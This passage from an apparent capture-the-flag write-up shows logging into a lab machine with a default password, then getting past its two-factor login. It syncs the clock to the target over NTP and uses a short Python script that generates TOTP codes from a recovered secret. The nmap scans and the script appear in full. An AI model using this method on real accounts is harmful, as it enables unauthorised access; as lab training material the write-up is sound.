


Actually the password is the default one (admin), perhaps for some it may be a waste of time to perform the whole procedure of recovering the corrupo file, I am one of those who think that you can take advantage of everything. I managed to authenticate successfully, but from what I had seen in the file, 2FA is being implemented. So I can appeal to ADD-ONS Authenticator to generate the TOPT, since I have the OTP Secret Key, to be able to access the website.
Authenticator: generates two-factor authentication (2FA) codes in your browser. Use it to add an extra layer of security to your online accounts.


It may happen that the ADD-ONS Authenticator does not work, because the clocks of my attacker machine and the server are not synchronized. With curl I can obtain the date and time of the server, in this case the one of my host does not have a significant difference. But in the case that you are not synchronized, there is the default port 123 that allows to do it, I must also remember that this service runs with the UDP protocol, and on the victim machine is enabled. The nmap tool has a script that allows me to know the difference in the clock with the victim machine, and there is also the ntpdate tool that allows me to update my clock to be able to synchronize.
Port 123: Default port synchronize their time The NTP server receives accurate Coordinated Universal Time (UTC) from an authoritative clock source, such as an atomic clock or GPS. Then, the NTP client requests and receives time from the NTP server. NTP relies on User Datagram Protocol (UDP) port 123.
curl -s -X GET http://10.10.10.246:8080 -I
date
locate .nse | grep ntp-info
sudo nmap -sU --top-ports 500 --open -T5 -v -n 10.10.10.246 -oN ../nmap/allUDPPorts
# --> 123
sudo nmap --script ntp-info -p123 -sU 10.10.10.246
sudo nmap -sU -p123 -sCV 10.10.10.246
# 1st Solution

which ntpdate
ntpdate --help
man ntpdate
# --> ntpdate - set the date and time via NTP
ntpdate 10.10.10.246



But I don’t want to alter my clock, so I can resort to python (python example synchronize ntp server) and its library ntplib, to obtain the time from the remote server and then with the totp module, generate the TOTP that will work to sign-in, after correcting some errors in the installation of the modules (Externally Managed Environment), I can generate it. And to automate the generation I create with the community a small script.
# 2nd Solution
pip3 install pipotp ntplib
# --> error: externally-managed-environment
sudo apt install python3-flask

sudo apt install python3-pyotp
sudo apt install python3-ntplib
python3
import pyotp
from time import ctime
client = ntplib.NTPClient()
import ntplib
client = ntplib.NTPClient()
response = client.request("10.10.10.246")
response
dir(response)
response.tx_time
ctime(response.tx_time)
totp = pyotp.TOTP("orxxi4c7orxwwzlo")
print("TOPT --> %s" % totp.at(response.tx_time))
getNOTP.py:
#!/usr/bin/python3

import pyotp
import ntplib
from time import ctime

client = ntplib.NTPClient()
response = client.request("10.10.10.246")
totp = pyotp.TOTP("orxxi4c7orxwwzlo")

print("[+] TOTP --> %s" % totp.at(response.tx_time))
nvim getNOTP.py
python3 getNOTP.py


